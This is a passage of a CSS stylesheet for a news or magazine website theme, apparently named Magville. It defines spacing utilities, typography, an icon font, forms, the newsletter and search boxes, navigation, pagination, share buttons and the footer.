    margin-top: -1.875rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.875rem !important;
  }
  .m-lg-n5 {
    margin: -3.75rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3.75rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1244px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.3125rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.3125rem !important;
  }
  .m-xl-2 {
    margin: 0.625rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.625rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.625rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.625rem !important;
  }
  .m-xl-3 {
    margin: 1.25rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1.25rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1.25rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1.25rem !important;
  }
  .m-xl-4 {
    margin: 1.875rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.875rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.875rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.875rem !important;
  }
  .m-xl-5 {
    margin: 3.75rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3.75rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3.75rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3.75rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.3125rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.3125rem !important;
  }
  .p-xl-2 {
    padding: 0.625rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.625rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.625rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.625rem !important;
  }
  .p-xl-3 {
    padding: 1.25rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1.25rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1.25rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1.25rem !important;
  }
  .p-xl-4 {
    padding: 1.875rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.875rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.875rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.875rem !important;
  }
  .p-xl-5 {
    padding: 3.75rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3.75rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3.75rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3.75rem !important;
  }
  .m-xl-n1 {
    margin: -0.3125rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-xl-n2 {
    margin: -0.625rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.625rem !important;
  }
  .m-xl-n3 {
    margin: -1.25rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1.25rem !important;
  }
  .m-xl-n4 {
    margin: -1.875rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.875rem !important;
  }
  .m-xl-n5 {
    margin: -3.75rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3.75rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #404040;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*------------------------
	icons
-------------------------*/
@font-face {
  font-family: "magville-font";
  src: url("../fonts/magville-font.eot");
  src: url("../fonts/magville-font.eot") format("embedded-opentype"), url("../fonts/magville-font.woff2") format("woff2"), url("../fonts/magville-font.woff") format("woff"), url("../fonts/magville-font.ttf") format("truetype"), url("../fonts/magville-font.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
/*------------------------
	base class definition
-------------------------*/
.icon {
  display: inline-block;
  font: normal normal normal 1em/1 "magville-font";
  speak: none;
  text-transform: none;
  /* Better Font Rendering */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-facebook::before {
  content: "\ea08";
}

.icon-instagram::before {
  content: "\ea09";
}

.icon-linkedin::before {
  content: "\ea0a";
}

.icon-twitter::before {
  content: "\ea0c";
}

.icon-search::before {
  content: "\ea0e";
}

.icon-mail::before {
  content: "\ea0f";
}

.icon-cross::before {
  content: "\ea10";
}

.icon-schedule::before {
  content: "\ea11";
}

.icon-location::before {
  content: "\ea12";
}

.icon-arrow-left::before {
  content: "\ea13";
}

.icon-arrow-right::before {
  content: "\ea14";
}

.icon-language::before {
  content: "\ea15";
}

.icon-menu::before {
  content: "\ea16";
}

.icon-phone::before {
  content: "\ea1b";
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
  height: 100%;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff; /* Fallback for when there is no custom background color defined. */
  overflow-x: hidden;
  height: 100%;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto; /* Make sure images are scaled correctly. */
  max-width: 100%; /* Adhere to container width. */
}

figure {
  margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type=button],
input[type=reset],
input[type=submit] {
  border: none;
  background: #E10414;
  color: #fff;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1;
  padding: 1em 2em;
  text-transform: uppercase;
  cursor: pointer;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #666;
  border: 1px solid #ccc;
  padding: 3px;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #ccc;
}

textarea {
  width: 100%;
}

.select-edition {
  min-width: 9em;
}

.newsletter-form {
  margin-bottom: 2em;
}
@media (min-width: 768px) {
  .newsletter-form {
    max-width: 25em;
    margin-bottom: 0;
  }
}
.newsletter-form__title {
  font-size: 1.25em;
  color: #fff;
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .newsletter-form__title {
    font-size: 1.5em;
  }
}

.newsletter-container {
  display: table;
}
.newsletter-container .sml_email {
  width: 100%;
}
.newsletter-container .sml_submit,
.newsletter-container .sml_email {
  display: table-cell;
  height: 3em;
  vertical-align: top;
}
.newsletter-container input[type=text],
.newsletter-container input[type=submit] {
  border: none;
  border-radius: 0;
  height: inherit;
}
.newsletter-container input[type=text] {
  color: #A3ABAF;
  font-size: 0.7em;
  width: inherit;
  background: #424A4F;
  padding: 0 2em;
}
.newsletter-container input[type=text]:focus {
  color: #fff;
}
.newsletter-container input[type=text]::-webkit-input-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]::-moz-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]:-ms-input-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]:-moz-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=submit] {
  background: #E10414;
  color: #fff;
  text-transform: uppercase;
  padding: 0 1em;
  cursor: pointer;
  font-size: 0.8em;
}
@media (min-width: 768px) {
  .newsletter-container input[type=submit] {
    padding: 0 2em;
    font-size: 1em;
  }
}
.newsletter-container .error {
  color: #E10414;
  font-size: 0.8em;
}

/* Searchbox
------------------------------------*/
.searchbox {
  position: relative;
  min-width: 50px;
  width: 0%;
  height: 50px;
  float: right;
  overflow: hidden;
}
.searchbox .searchbox__searchfield {
  top: 0;
  right: 0;
  border: none;
  outline: none;
  margin: 0;
  padding: 0 50px 0 0;
  width: 100%;
  height: 50px;
  font-size: 1em;
  color: #000;
  border-radius: 0;
  opacity: 0;
  transition: opacity 0.3s;
}
.searchbox .searchbox__searchfield::-webkit-input-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield:-moz-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield::-moz-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield:-ms-input-placeholder {
  color: #62696D;
}
.searchbox .searchbox__btn {
  position: absolute;
  width: 50px;
  height: 50px;
  display: block;
  top: 0;
  right: 0;
  line-height: 50px;
  cursor: pointer;
  z-index: 1;
}
.searchbox .searchbox__btn:hover + .searchbox__label {
  color: #E10414;
}
.searchbox .searchbox__label {
  width: 50px;
  height: 50px;
  display: block;
  position: absolute;
  top: 0;
  font-size: 22px;
  right: 0;
  padding: 0;
  margin: 0;
  border: 0;
  outline: 0;
  line-height: 50px;
  text-align: right;
  cursor: pointer;
  color: #A3ABAF;
  transition: color 150ms cubic-bezier(0.7, 0, 0.3, 1);
}
.searchbox .searchbox__submit {
  display: none;
}

.searchbox--open {
  width: 300px;
}
.searchbox--open .searchbox__searchfield {
  border-bottom: #E10414 solid 2px;
  opacity: 1;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #E10414;
}
a:visited {
  color: #E10414;
}
a:hover, a:focus, a:active {
  color: #E10414;
}
a:focus {
  outline: thin dotted;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
  text-align: center;
}
.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
}
.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}
.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {
  left: 100%;
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}
.main-navigation li {
  display: inline-block;
  position: relative;
}
.main-navigation a {
  font-size: 0.9em;
  color: #A3ABAF;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-weight: bold;
  display: block;
  text-decoration: none;
  position: relative;
  padding: 1.1em 0.7em;
}
.main-navigation a::before {
  content: "";
  transition: 300ms cubic-bezier(0.7, 0, 0.3, 1);
  height: 4px;
  width: 0%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #E10414;
}
.main-navigation a:hover::before {
  width: 100%;
}
.main-navigation .current-post-parent > a,
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
  color: #262F34;
}
.main-navigation .current-post-parent > a::before,
.main-navigation .current_page_item > a::before,
.main-navigation .current-menu-item > a::before,
.main-navigation .current_page_ancestor > a::before,
.main-navigation .current-menu-ancestor > a::before {
  width: 100%;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media (min-width: 768px) {
  .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

.search-link {
  float: right;
  margin-top: 1em;
}

.secondary-nav {
  display: none;
}
@media (min-width: 768px) {
  .secondary-nav {
    display: block;
  }
}

.menu-toggle {
  width: 30px;
  height: 24px;
  cursor: pointer;
  position: relative;
  background-color: transparent;
  border: none;
  outline: none;
  padding: 0;
  float: right;
  margin-top: 0.7em;
}
.menu-toggle__bar, .menu-toggle__bar:before, .menu-toggle__bar:after {
  background-color: #000;
  transition-duration: 0.5s;
  position: absolute;
  height: 4px;
  width: 30px;
  border-radius: 2px;
}
.menu-toggle__bar {
  top: 10px;
  left: 0;
}
.menu-toggle__bar:before {
  content: "";
  top: -10px;
  left: 0;
}
.menu-toggle__bar:after {
  content: "";
  top: 10px;
  left: 0;
}
.menu-toggle.active .menu-toggle__bar {
  transition-duration: 0.5s;
  background: transparent;
}
.menu-toggle.active .menu-toggle__bar:before {
  transform: rotateZ(45deg) scaleX(1.25) translate(6.5px, 6.5px);
}
.menu-toggle.active .menu-toggle__bar:after {
  transform: rotateZ(-45deg) scaleX(1.25) translate(6px, -6px);
}

.overlay-nav {
  position: fixed;
  z-index: 99;
  background: #fff;
  top: 0;
  left: 0;
  width: 100%;
  height: 0%;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.35s, visibility 0.35s;
  overflow-y: auto;
}
.overlay-nav .menu-secondaire-container {
  margin-top: 1rem;
  padding-top: 1rem;
  border-top: 2px solid #EDF0F2;
}
.overlay-nav__edition {
  overflow: hidden;
  margin-bottom: 1em;
}
.overlay-nav__edition:after {
  content: "";
  height: 2px;
  width: 100%;
  margin-top: 1em;
  background-color: #EDF0F2;
  display: block;
  clear: both;
}
.overlay-nav__edition-txt {
  font-size: 1.2em;
  font-weight: bold;
  float: left;
}
@media (min-width: 768px) {
  .overlay-nav {
    display: none;
  }
}
.overlay-nav__inner {
  padding: 10em 0 2em;
}
.overlay-nav.open {
  opacity: 1;
  visibility: visible;
  height: 100%;
}
.overlay-nav .menu {
  padding: 0;
  margin: 0;
  list-style: none;
}
.overlay-nav .menu li a {
  text-decoration: none;
  color: #000;
  font-size: 1.2em;
  font-weight: bold;
  padding: 0.3em 0;
  display: block;
}
.overlay-nav .social-share {
  margin-top: 1em;
}
.overlay-nav .social-share__item:not(:last-child) {
  margin-right: 1em;
}
.overlay-nav .social-share__item a {
  color: #E10414;
  width: 2em;
  height: 2em;
  border: #E10414 solid 2px;
  text-align: center;
  font-size: 1.5em;
}
@media (min-width: 480px) {
  .overlay-nav .social-share__item a {
    font-size: 1.8em;
  }
}
.overlay-nav .select-edition {
  float: right;
}
.overlay-nav .select-edition select {
  font-weight: bold;
  color: #A3ABAF;
  font-size: 0.9em;
}
.overlay-nav .select-edition select::after {
  border-top-color: #A3ABAF;
}

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.custom-pagination {
  text-align: center;
  width: 100%;
  margin-top: 2em;
  padding-top: 2em;
  border-top: #EDF0F2 solid 1px;
}
.custom-pagination .icon {
  vertical-align: -0.1em;
  color: #E10414;
}
.custom-pagination .prev,
.custom-pagination .next {
  color: #212529;
  text-decoration: none;
  text-transform: uppercase;
}
.custom-pagination .prev.disabled,
.custom-pagination .next.disabled {
  color: #A3ABAF;
}
.custom-pagination .prev.disabled .icon,
.custom-pagination .next.disabled .icon {
  color: #A3ABAF;
}
.custom-pagination .page-numbers {
  font-size: 0.9em;
}
.custom-pagination .page-numbers:not(.prev):not(.next) {
  color: #212529;
  text-decoration: none;
  margin: 0 0.5em;
  vertical-align: top;
}
.custom-pagination .page-numbers:not(.prev):not(.next).current {
  color: #E10414;
  border-bottom: #E10414 solid 2px;
  font-weight: bold;
}
.custom-pagination .prev {
  float: left;
}
.custom-pagination .next {
  float: right;
}

.wrap-sticky-nav {
  display: none;
  position: fixed;
  left: 0;
  right: 0;
  z-index: 9999;
  background: #fff;
  box-shadow: 0px 1px 3px 0px rgba(53, 61, 77, 0.2);
  transform: translateY(-110%);
}
@media (min-width: 980px) {
  .wrap-sticky-nav {
    display: block;
  }
}

.sticky-nav {
  position: relative;
  align-items: center;
}
.sticky-nav .main-navigation a {
  font-size: 0.8em;
}
@media (min-width: 1244px) {
  .sticky-nav .main-navigation a {
    font-size: 0.9em;
  }
}
.sticky-nav__icon-search {
  background: transparent;
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  font-size: 22px;
  color: #A3ABAF;
}
.sticky-nav__icon-search:hover {
  color: #E10414;
}
.sticky-nav__logo {
  display: inline-block;
  padding: 0.25em 0.6em 0.25em 0;
  margin-right: 0.6em;
  border-right: #EDF0F2 solid 1px;
  vertical-align: middle;
}
.sticky-nav__logo img {
  display: block;
}
.sticky-nav .select-edition {
  display: inline-block;
  vertical-align: middle;
}
.sticky-nav .main-navigation {
  text-align: right;
}
.sticky-nav .main-navigation ul {
  display: inline-block;
}

.sticky-searchbox {
  display: none;
}
.sticky-searchbox__close {
  position: absolute;
  top: 50%;
  right: 8px;
  background: transparent;
  color: #A3ABAF;
  font-size: 22px;
  padding: 0;
  transform: translateY(-50%);
  line-height: 0;
}
.sticky-searchbox__form {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  text-align: center;
  max-width: 40%;
  margin: 0 auto;
}
.sticky-searchbox__label {
  color: #E10414;
  font-size: 22px;
  position: absolute;
  right: 0;
  cursor: pointer;
  width: 50px;
  text-align: right;
}
input.sticky-searchbox__searchfield {
  width: 100%;
  outline: none;
  border-top: none;
  border-right: none;
  border-bottom: #E10414 solid 2px;
  border-left: none;
  padding-right: 50px;
}

.sticky-searchbox__searchfield::-webkit-input-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield:-moz-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield::-moz-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield:-ms-input-placeholder {
  color: #62696D;
}
.sticky-searchbox--open {
  display: block;
  background: #fff;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.sticky-searchbox__submit {
  display: none;
}

.headroom {
  will-change: transform;
  transition: transform 200ms linear;
}

.headroom--pinned {
  transform: translateY(0%);
}

.headroom--top,
.headroom--unpinned {
  transform: translateY(-110%);
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Share
--------------------------------------------------------------*/
.share {
  margin: 3em 0 0;
}
.share__list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
}
.share__title {
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0;
  margin-bottom: 0.7em;
}
.share li {
  width: 33.33%;
}
@media (min-width: 768px) {
  .share li {
    width: 28%;
  }
}
.share li:not(:last-child) {
  margin-right: 1.4em;
}
.share .icon {
  font-size: 1.5em;
  line-height: 1.5em;
}
.share .icon-facebook {
  color: #39569C;
}
.share .icon-twitter {
  color: #00ACEE;
}
.share .icon-linkedin {
  color: #0E76A8;
}
.share__button {
  background: transparent;
  border-style: solid;
  border-width: 2px;
  width: 100%;
  padding: 0.2em 0;
}
.share__button--facebook {
  border-color: #39569C;
}
.share__button--twitter {
  border-color: #00ACEE;
}
.share__button--linkedin {
  border-color: #0E76A8;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

.widget_categories ul,
.widget_recent_entries ul {
  padding: 0;
}
.widget_categories ul li a,
.widget_recent_entries ul li a {
  color: #000;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site-edition .site-branding {
  position: relative;
  z-index: 100;
  margin: 1em 0;
  width: 100%;
  content: "";
  display: table;
  table-layout: fixed;
}
@media (min-width: 480px) {
  .site-edition .site-branding {
    margin-bottom: 1em;
  }
}
@media (min-width: 768px) {
  .site-edition .site-branding {
    margin-bottom: 2em;
  }
}
@media (min-width: 980px) {
  .site-edition .site-branding {
    margin-bottom: 3em;
  }
}
.site-edition .site-branding__logo {
  display: inline-block;
}
.site-edition .site-title {
  font-size: 1em;
  line-height: 1;
  margin: 0;
  float: left;
}
@media (min-width: 480px) {
  .site-edition .site-title {
    font-size: 1.3em;
  }
}
@media (min-width: 768px) {
  .site-edition .site-title {
    float: none;
    text-align: center;
    font-size: 1.7em;
  }
}
@media (min-width: 980px) {
  .site-edition .site-title {
    font-size: 2em;
  }
}
.site-edition .site-title a {
  text-decoration: none;
}
.site-edition .site-title__edition {
  font-weight: 600;
  color: #A3ABAF;
  text-transform: uppercase;
  display: block;
  font-size: 0.65em;
}

.main-home .site {
  display: flex;
  flex-direction: column;
  height: inherit;
}
.main-home .site-header {
  padding: 2em 0;
}
.main-home .site-branding {
  text-align: center;
}
.main-home .site-branding__logo {
  margin: 0 auto;
  display: block;
}
.main-home .site-content {
  padding: 0 2em 2em;
  margin-bottom: 0;
  height: inherit;
}

@media (min-width: 768px) {
  .secondary-nav .select-edition {
    float: left;
  }
}

.site-branding__logo {
  width: 160px;
}
@media (min-width: 480px) {
  .site-branding__logo {
    width: 180px;
  }
}
@media (min-width: 768px) {
  .site-branding__logo {
    width: 240px;
  }
}
@media (min-width: 980px) {
  .site-branding__logo {
    width: 284px;
  }
}

.site-footer {
  position: relative;
  background: #262F34;
  padding: 3em 0 2em;
}
.site-footer .container {
  background: #262F34;
}
.site-footer__primary {
  padding-bottom: 2em;
  margin-bottom: 1em;
  border-bottom: #424A4F solid 1px;
}
.site-footer__secondary {
  text-align: center;
}
@media (min-width: 768px) {
  .site-footer__secondary {
    text-align: left;
  }
}
.site-footer__logo {
  display: inline-block;
  padding: 0.25em 0.6em 0.25em 0;
  margin-right: 0.6em;
  border-right: #424A4F solid 1px;
  vertical-align: middle;
}
.site-footer__logo img {
  width: 100px;
  display: block;
}
@media (min-width: 480px) {
  .site-footer__logo img {
    width: 142px;
  }
}
.site-footer .menu {
  margin: 0;
  padding: 0;
  list-style: none;
}
.site-footer .menu li {
  margin-bottom: 0.7em;
}
.site-footer .menu a {
  text-decoration: none;
}
.site-footer #primary-menu,
.site-footer #secondary-menu {
  font-weight: bold;
